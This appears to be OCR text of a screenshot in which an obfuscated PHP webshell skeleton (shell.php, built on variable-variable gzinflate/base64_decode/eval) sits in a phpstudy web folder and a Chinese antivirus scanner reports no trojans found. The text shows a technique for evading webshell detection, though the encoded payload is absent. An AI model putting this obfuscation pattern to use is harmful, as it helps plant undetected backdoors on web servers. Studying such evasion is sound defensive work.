 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell3
搜索 webshell3
新建文件夹
名称 修改日期 类型
shell.php 2019/10/25 22:47 PHP 文件
C:\phpstudy\WWW\webshell3\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口
shell.php
1 <?php
2 /*Protected by Al1ex ,http://www.hackers.com*/
3 $do='todo';
4 $$do=gzinflate(base64_decode('
5 eval($todo);
6 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
7 ?>
护卫神·云查杀系统 - 自定义查杀
查杀路径: C:\phpstudy\WWW\webshell3 选择路径 选择网站
查杀进度: 通用模式 极限模式
查杀结果: 完毕：扫描目录 1/1 个，文件 1/1 个，发现木马 0 个，耗时 47 毫秒。 查杀到木马应该怎么办?
ID 路径 文件名 木马类型
开始
暂停
停止
护卫神·云查杀系统V4.6
完毕：扫描目录 1/1 个，文件 1/1 个，耗时 47 毫秒。
发现可疑文件：0 个，较为安全。
确定
全选
反选
隔离
删除
微信号: hackctf
护卫神.安全套装 100%防挂马 100%防黑链 100%防篡改